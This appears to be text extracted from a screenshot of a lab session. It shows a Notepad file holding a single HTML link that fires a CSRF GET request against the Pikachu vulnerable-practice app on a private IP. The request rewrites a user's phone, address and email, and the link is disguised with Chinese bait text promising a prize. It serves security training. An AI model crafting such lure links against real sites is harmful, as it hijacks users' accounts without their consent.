 192.168.10.150 - 远程桌面连接
index.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<a href="http://192.168.10.150/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=116266565656&add=nba+lakes&email=kobe%40pikachu.com&submit=submit">点一下即可中奖</a>